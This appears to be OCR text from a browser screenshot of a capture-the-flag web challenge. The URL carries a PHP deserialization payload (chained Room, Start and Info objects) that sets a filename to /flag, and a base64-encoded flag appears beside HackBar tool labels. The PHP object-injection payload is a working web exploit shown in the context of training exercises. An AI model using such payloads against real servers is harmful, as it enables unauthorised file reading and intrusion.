 不安全 | eci-2ze8yr1kvkd592vf34rz.cloudeci1.ichunqiu.com/?hello=O:4:"Room":3:{s:8:"filename";s:5:"/flag";s:10:"sth_...
hiZmxhZ3s0OWI2MDhiZC05MTZiLTRjYTgtOTU2NS05NTE5MDk2N2RhNDJ9
Elements Console Sources Network Performance Memory Application Security Adblock Plus Lighthouse HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2ze8yr1kvkd592vf34rz.cloudeci1.ichunqiu.com?hello=O:4:"Room":3:{s:8:"filename";s:5:"/flag";s:10:"sth_to_set";O:5:"Start":1:{s:4:"name";O:4:"Info":2:
{s:7:"promise";s:15:"I will not !!!!";s:4:"file";a:1:{s:8:"filename";r:1;}}}s:1:"a";r:1;}